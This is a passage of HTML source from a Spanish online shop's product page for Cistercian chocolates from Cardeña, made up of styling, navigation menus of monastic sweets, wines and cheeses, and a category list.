						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-180x180.png" />
<meta name="msapplication-TileImage" content="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-270x270.png" />
<style id="sccss">select.orderby {
    display: none;
}

h4.widget-title {
    display: none;
}
select.dropdown_product_cat {
    display: none;
}
select.select.wppp-select {
    display: none;
}

#archives-dropdown-2 {
    display: none;
}

div.site-footer-bottom-bar-left {
    display: none;
}
div.site-footer-bottom-bar-right {
    display: none;
}
div.sfsiplus_footerLnk {
    display: none;
}

.footer-bottom,
.footer-bottom p {
		font-size: .75rem;
}

.woocommerce-result-count {
		display: none;
}

.bikot-single-blog-title h2 {
		display: none;
}
.breadcumb-inner a:hover {
		color: #ffffff !important;
}

.witr_swiper_content h2, .witr_swiper_content h3 {
	font-size: 50px;
}

.widget.twr_product_sidebar {
		background-color: #D78837;
		padding: 10px;
}

.twr_product_sidebar>div {
    border: 0;
}

.widget.twr_product_sidebar h2 {
		padding: 0 0 6px 0;
		background-color: #D78837;
		color: #ffffff;
		font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
		font-size: 18px;
}

.select2-container--default .select2-selection--single {
		border: 1px solid #ffffff !important;
	border-radius: 0px !important;		
}

#woocommerce_product_categories-2 .select2.select2-container.select2-container--default {
	border-bottom: 10px solid #ffffff 		
}

form#yith-ajaxsearchform > div {
	flex-direction: column;
}

#yith-s {
		border: 1px solid #ffffff;
}

.breadcumb-area {
	padding: 16px 0;
}

.tbd_product_title h2 {
	white-space: normal;
}















</style><style id="bikot_opt-dynamic-css" title="dynamic-css" class="redux-options-output">
					.bikot_nav_area.prefix,
					.hbg2
					{background-color:rgba(0,0,0,0.7);}.breadcumb-area,.breadcumb-blog-area{background-color:transparent;background-image:url('https://deliciasmonasticas.es/wp-content/uploads/2023/03/service-bg.webp');}
      .brpt h2,.breadcumb-inner h2,.brpt.brptsize h2    
     {color:#ffffff;}
      .breadcumb-inner ul,     
      .breadcumb-inner ul span a,     
      .breadcumb-inner li,
      .breadcumb-inner li a,.witr_breadcumb_shop ul li span a     
     {color:#ffffff;}.breadcumb-inner ul span.current,.witr_breadcumb_shop ul li span{color:#ffffff;}.footer-social-icon a i,.footer-social-icon.htop-menu-s a i,.em_slider_social a{border-color:transparent;}.footer-social-icon a i,.footer-social-icon.htop-menu-s a i,.em_slider_social a,.top_crmenu_i_list li a i{background-color:transparent;}
									.witrfm_area
								{background-color:#111111;}
					.witrfm_area:before
					{background-color:rgba(0,80,159,0);}.footer-middle .widget h2{color:#ffffff;}
							.footer-middle .widget ul li,
							.footer-middle .widget ul li a,
							.footer-middle .widget ul li::before,
							.footer-middle .tagcloud a,
							.footer-middle caption,
							.footer-middle table,
							.footer-middle table td a,
							.footer-middle cite,
							.footer-middle .rssSummary,
							.footer-middle span.rss-date,
							.footer-middle span.comment-author-link,
							.footer-middle .textwidget p,
							.footer-middle .widget .screen-reader-text,
							mc4wp-form-fields p,
							.mc4wp-form-fields,
							.footer-m-address p,
							.footer-m-address,
							.footer-widget.address,
							.footer-widget.address p,
							.mc4wp-form-fields p,
							.bikot-description-area p, 
							.bikot-description-area .phone a,
							.bikot-description-area .social-icons a,
							.recent-review-content h3,
							.recent-review-content h3 a,
							.recent-review-content p,
							.footer-middle .bikot-description-area p,
							.footer-middle .recent-post-text h4 a,
							.footer-middle .recent-post-text .rcomment,
							.witr_sub_table span
							
						{color:#ffffff;}
							.footer-middle .widget ul li a:hover,
							.footer-middle .widget ul li:hover::before,
							.footer-middle .sub-menu li a:hover, 
							.footer-middle .nav .children li a:hover,
							.footer-middle .tagcloud a:hover,
							#today
						{color:#ffffff;}.copy-right-text p,.footer-menu ul li a{color:#ffffff;}.copy-right-text a, .footer-menu ul li a:hover{color:#ffffff;}</style>	<style id="egf-frontend-styles" type="text/css">
		menu, header {display: block!important;font-family: 'Open Sans', sans-serif!important;font-size: 10px!important;font-style: normal!important;font-weight: 600!important;letter-spacing: -1px!important;line-height: 1.5!important;border-bottom-style: none!important;border-left-style: none!important;border-right-style: none!important;} p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body data-cmplz=1 class="wp-singular product-template-default single single-product postid-2331 wp-embed-responsive wp-theme-bikot wp-child-theme-bikot-child theme-bikot woocommerce woocommerce-page woocommerce-no-js metaslider-plugin elementor-default elementor-kit-4695" data-burst_id="2331" data-burst_type="product">
  
				<div id="pretwr_loader_pre">
					<div id="twr_pretwr_loader_pre" class="twr_pretwr_loader_pre">
						<div class="twr_animation">
							<div class="twr_circle_pre text-center"></div>
							<div class="twr_text_pre text-center">
																		<span data-text-pretwr_loader_pre="D" class="twr_textletter_pre">
											D										</span>
																				<span data-text-pretwr_loader_pre="E" class="twr_textletter_pre">
											E										</span>
																				<span data-text-pretwr_loader_pre="L" class="twr_textletter_pre">
											L										</span>
																				<span data-text-pretwr_loader_pre="I" class="twr_textletter_pre">
											I										</span>
																				<span data-text-pretwr_loader_pre="C" class="twr_textletter_pre">
											C										</span>
																				<span data-text-pretwr_loader_pre="I" class="twr_textletter_pre">
											I										</span>
																				<span data-text-pretwr_loader_pre="A" class="twr_textletter_pre">
											A										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																				<span data-text-pretwr_loader_pre=" " class="twr_textletter_pre">
											 										</span>
																				<span data-text-pretwr_loader_pre="M" class="twr_textletter_pre">
											M										</span>
																				<span data-text-pretwr_loader_pre="O" class="twr_textletter_pre">
											O										</span>
																				<span data-text-pretwr_loader_pre="N" class="twr_textletter_pre">
											N										</span>
																				<span data-text-pretwr_loader_pre="A" class="twr_textletter_pre">
											A										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																				<span data-text-pretwr_loader_pre="T" class="twr_textletter_pre">
											T										</span>
																				<span data-text-pretwr_loader_pre="I" class="twr_textletter_pre">
											I										</span>
																				<span data-text-pretwr_loader_pre="C" class="twr_textletter_pre">
											C										</span>
																				<span data-text-pretwr_loader_pre="A" class="twr_textletter_pre">
											A										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																	</div>
																	<p class="text-center">Cargando. Por favor, espere.</p>
																
						</div>
						<div class="twr_loader_pre">
							<div class="row">
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
							</div>
						</div>						
						
					</div>
					
					
					
					
				</div>	
		
<!-- MAIN WRAPPER START -->
<div class="wrapper">
	
 				
			<div class="em40_header_area_main     ">
	





<!-- HEADER TOP AREA -->

 
	
		
 	
 	<!-- HEADER TOP AREA -->
		<div class="bikot-header-top   ">
					
			<div class="container">
									
				<!-- STYLE 1 Right Side Icon = h_top_l1  -->
				 							
					<div class="row">
						<!-- TOP LEFT -->
						<div class="col-xs-12 col-lg-6 col-md-8 ">
							<div class="top-address text-left">
								        <p>
                            <a href="tel:+34 623 29 85 58">
                    <i class="icofont-ui-call"></i>+34 623 29 85 58                </a>
                            <a href="mailto:gestion@deliciasmonasticas.es">
                    <i class="icofont-envelope"></i>gestion@deliciasmonasticas.es                </a>
                    </p>
        							</div>
						</div>
						
						<!-- TOP MIDDLE -->
						<div class="col-xs-12 col-lg-3 col-md-4">
							<div class="top-welcome">
								<p class="text-center">	
									            <span>
			<i class="icofont-ui-love"></i>bienvenido a nuestro sitio	</span>
        									</p>
							</div>
						</div>					
						
						<!-- TOP RIGHT -->
						<div class="col-xs-12 col-lg-3 col-md-12">
							<div class="top-right-menu">
									<ul class="social-icons text-right text_m_center">
										<li><a class="facebook social-icon" href="http://www.facebook.com/Contemplativosactivos" title="Facebook" ><i class="icofont-facebook"></i></a></li>								
									</ul>									 									 								 
							</div>
						</div>	
					</div>
				<!-- STYLE 3 Left Side Icon = h_top_l3  -->		
				 				

				
			</div>
		</div>
    <!-- END HEADER TOP AREA -->
 
 




<!-- HEADER TOP 2 creative AREA -->

  <div class="tx_top2_relative">
<div class="">
 	











 
 

<div class="mobile_logo_area hidden-md hidden-lg">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				
                <div class="mobile_menu_logo text-center">
            <a href="https://deliciasmonasticas.es/"
               title="Delicias Monásticas">
                <img src="https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png"
                     alt="Delicias Monásticas"/>
            </a>
        </div>
        			</div>
		</div>
	</div>

</div>

<!-- HEADER MAIN MENU AREA -->

    
  
 <div class="tx_relative_m">
<div class="">  
<div class="mainmenu_width_tx  ">
	 <!-- Header Default Menu = 1 redux  -->
    
 	<div class="bikot-main-menu hidden-xs hidden-sm  witr_h_h15">
		<div class="bikot_nav_area">
			<div class="container">
			
				<div class="row logo-left">				
					<!-- LOGO -->
					<div class="col-md-2 col-sm-2 col-xs-2">
						
                <div class="logo">
            <a class="main_sticky_main_l"
               href="https://deliciasmonasticas.es/"
               title="Delicias Monásticas">
                <img src="https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png"
                     alt="Delicias Monásticas"/>
            </a>
            <a class="main_sticky_l"
               href="https://deliciasmonasticas.es/"
               title="Delicias Monásticas">
                <img src="https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png"
                     alt="Delicias Monásticas"/>
            </a>
        </div>
        					</div>
					<!-- END LOGO -->
					
					<!-- MAIN MENU -->
					<div class="col-md-10 col-sm-10 col-xs-10 tx_menu_together">
						<nav class="bikot_menu">						
							<ul id="menu-menu-ventanas" class="sub-menu"><li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4698"><a href="https://deliciasmonasticas.es/">Inicio</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2941"><a>Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://deliciasmonasticas.es/quienes-somos/">Quienes somos</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://deliciasmonasticas.es/principios-de-funcionamiento/">Principios de funcionamiento</a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://deliciasmonasticas.es/codigo-deontologico-de-delicias-monasticas/">Código deontológico</a></li>
</ul>
</li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://deliciasmonasticas.es/monasterios/">Monasterios</a></li>
<li id="menu-item-2943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2943"><a>Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://deliciasmonasticas.es/pagina-de-acceso-y-registro/">Mi cuenta</a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2945"><a href="https://deliciasmonasticas.es/tienda/">Tienda</a></li>
	<li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953"><a>Productos</a>
	<ul class="sub-menu">
		<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2967"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/">Bombones</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2970"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/trufas/">Trufas</a></li>
		</ul>
</li>
		<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-2964"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/">Chocolates y turrones</a>
		<ul class="sub-menu">
			<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2965"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/chocolates/">Chocolates</a></li>
			<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2966"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/turrones/">Turrones</a></li>
		</ul>
</li>
		<li id="menu-item-2977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2977"><a href="https://deliciasmonasticas.es/categoria-producto/dulce-de-membrillo/">Dulce de membrillo</a></li>
		<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2979"><a href="https://deliciasmonasticas.es/categoria-producto/quesos/">Quesos</a></li>
		<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2981"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/">Mazapanes y almendras</a>
		<ul class="sub-menu">
			<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2982"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/almendras-garrapinadas/">Almendras garrapiñadas</a></li>
			<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2983"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/mazapan/">Mazapán</a></li>
		</ul>
</li>
		<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2984"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/">Mermeladas y miel</a>
		<ul class="sub-menu">
			<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2985"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/mermeladas/">Mermeladas</a></li>
			<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2986"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/miel/">Miel</a></li>
			<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2987"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/dulce-de-leche/">Dulce de leche</a></li>
		</ul>
</li>
		<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2999"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/">Repostería</a>
		<ul class="sub-menu">
			<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/bizcochos/">Bizcochos</a></li>
			<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/confitados/">Confitados</a></li>
			<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3002"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/cremas-dulces/">Cremas dulces</a></li>
			<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/dulces/">Dulces</a></li>
			<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/magdalenas/">Magdalenas</a></li>
			<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3005"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pastas/">Pastas</a></li>
			<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3006"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/mantecados/">Mantecados</a></li>
			<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pestinos/">Pestiños</a></li>
			<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/polvorones/">Polvorones</a></li>
			<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/sobaos-y-quesadas/">Sobaos y quesadas</a></li>
		</ul>
</li>
		<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3015"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/">Vinos y licores</a>
		<ul class="sub-menu">
			<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/cerveza/">Cerveza</a></li>
			<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/licores/">Licores</a></li>
			<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-de-mesa/">Vino de mesa</a></li>
			<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-dulces/">Vinos dulces</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://deliciasmonasticas.es/contacta-con-nosotros/">Contacto</a></li>
</ul>						</nav>				
						<!-- END MAIN MENU -->
						<!-- Woo Icon cart -->
										<div class="mini_shop_content site-header-cart"  id="site-header-cart">
					<div class="">
										<a class="cart-contents" href="https://deliciasmonasticas.es/carro/" title="Ver tu carrito"><i class="icofont-cart"></i>
				<span class="count">0</span>
			</a>
							</div>
					<div class="twr_mini_cart">
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>					</div>
				</div>	
										<!-- menu button -->
							

						
					</div>
					</div><!-- END ROW -->		
				</div> 	<!-- END CONTAINER -->			
					
			</div> 	
		</div>  <!-- END AREA -->				
	
	<!-- 16 Header Hamburgers Menu = 16 redux -->
    	
 
</div> <!-- absulate div -->
</div> <!-- relative div -->



</div> <!-- top 2 absulate div -->
</div> <!--  top 2 relative div  extra -->



</div> <!--  div extra -->
             
	<!-- MOBILE MENU AREA -->
	<div class="home-2 mbm hidden-md hidden-lg  header_area main-menu-area">
		<div class="menu_area mobile-menu ">
			<nav>
				<ul id="menu-menu-ventanas-1" class="main-menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4698"><a href="https://deliciasmonasticas.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2941"><a>Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://deliciasmonasticas.es/quienes-somos/">Quienes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://deliciasmonasticas.es/principios-de-funcionamiento/">Principios de funcionamiento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://deliciasmonasticas.es/codigo-deontologico-de-delicias-monasticas/">Código deontológico</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://deliciasmonasticas.es/monasterios/">Monasterios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2943"><a>Tienda</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://deliciasmonasticas.es/pagina-de-acceso-y-registro/">Mi cuenta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2945"><a href="https://deliciasmonasticas.es/tienda/">Tienda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953"><a>Productos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2967"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/">Bombones</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2970"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/trufas/">Trufas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-2964"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/">Chocolates y turrones</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2965"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/chocolates/">Chocolates</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2966"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/turrones/">Turrones</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2977"><a href="https://deliciasmonasticas.es/categoria-producto/dulce-de-membrillo/">Dulce de membrillo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2979"><a href="https://deliciasmonasticas.es/categoria-producto/quesos/">Quesos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2981"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/">Mazapanes y almendras</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2982"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/almendras-garrapinadas/">Almendras garrapiñadas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2983"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/mazapan/">Mazapán</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2984"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/">Mermeladas y miel</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2985"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/mermeladas/">Mermeladas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2986"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/miel/">Miel</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2987"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/dulce-de-leche/">Dulce de leche</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2999"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/">Repostería</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/bizcochos/">Bizcochos</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/confitados/">Confitados</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3002"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/cremas-dulces/">Cremas dulces</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/dulces/">Dulces</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/magdalenas/">Magdalenas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3005"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pastas/">Pastas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3006"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/mantecados/">Mantecados</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pestinos/">Pestiños</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/polvorones/">Polvorones</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/sobaos-y-quesadas/">Sobaos y quesadas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3015"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/">Vinos y licores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/cerveza/">Cerveza</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/licores/">Licores</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-de-mesa/">Vino de mesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-dulces/">Vinos dulces</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://deliciasmonasticas.es/contacta-con-nosotros/">Contacto</a></li>
</ul>			</nav>
		</div>					
	</div>			
	<!-- END MOBILE MENU AREA  -->
	
</div>	
		
		<div class="breadcumb-area msope_bgarea">
			<div class="container">				
				<div class="row">
					<div class="col-md-12 txtc  text-center ">		
					<div class="breadcumb-inner witr_breadcumb_shop"><ul><li><span><a href="https://deliciasmonasticas.es">Inicio</a></span><i class="icofont-thin-right"></i><span><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/">Chocolates y turrones</a></span><i class="icofont-thin-right"></i><span><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/chocolates/">Chocolates</a></span><i class="icofont-thin-right"></i><span>Chocolates Cistercienses de Cardeña</span></li></ul></div>					</div>
				</div>
			</div>
		</div>
	<section class="product_details_area sec_padding"><div class="container">				<div class="row">
					
	<div class="col-lg-4 col-xl-3 col-md-6  col-sm-12 col-xs-12  sidebar-right content-widget pdsr">
		<div class="widget twr_product_sidebar">
		
			<div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Buscar por Categorías</h2><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecciona una categoría</option>
	<option class="level-0" value="almendras-garrapinadas">Almendras garrapiñadas</option>
	<option class="level-0" value="bizcochos">Bizcochos</option>
	<option class="level-0" value="cerveza">Cerveza</option>
	<option class="level-0" value="chocolates" selected="selected">Chocolates</option>
	<option class="level-0" value="cremas-dulces">Cremas dulces</option>
	<option class="level-0" value="dulce-de-leche">Dulce de leche</option>
	<option class="level-0" value="dulce-de-membrillo">Dulce de membrillo</option>
	<option class="level-0" value="dulces">Dulces</option>
	<option class="level-0" value="licores">Licores</option>
	<option class="level-0" value="magdalenas">Magdalenas</option>
	<option class="level-0" value="mantecados">Mantecados</option>
	<option class="level-0" value="mazapan">Mazapán</option>
	<option class="level-0" value="mermeladas">Mermeladas</option>
	<option class="level-0" value="miel">Miel</option>
	<option class="level-0" value="pastas">Pastas</option>
	<option class="level-0" value="pestinos">Pestiños</option>
	<option class="level-0" value="polvorones">Polvorones</option>
	<option class="level-0" value="productos-adoratrices-de-berga">Productos adoratrices de Berga</option>
	<option class="level-0" value="productos-benedictinas-de-trasmano">Productos benedictinas de Trasmañó</option>
